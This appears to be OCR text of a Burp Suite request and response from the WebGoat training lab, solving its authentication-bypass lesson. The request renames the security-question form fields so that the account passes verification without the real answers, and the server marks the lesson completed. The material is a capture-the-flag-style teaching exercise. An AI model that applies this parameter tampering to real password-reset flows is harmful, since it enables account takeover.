 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
Send Cancel < > Target: http
Request
Pretty Raw Hex \n
1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: 119.3.108.215:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 88
10 Origin: http://119.3.108.215:8081
11 Connection: close
12 Referer: http://119.3.108.215:8081/WebGoat/start.mvc?username=admintest
13 Cookie: JSESSIONID=FqhZvL4KzLJ3chm_MB9RlwR3tRbfvc5LZEzRPfih
14
15 secQuestion3=aaa&secQuestion4=bbb&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Wed, 27 Dec 2023 01:32:15 GMT
5
6 {
7 "lessonCompleted":true,
8 "feedback":
"Congrats, you have successfully verified the acc
ount without actually verifying it. You can now c
hange your password!",
9 "output":null,
10 "assignment":"VerifyAccount",
11 "attemptWasMade":true
12 }
Ins
Rec
Rec
Rec
Rec
Rec
Res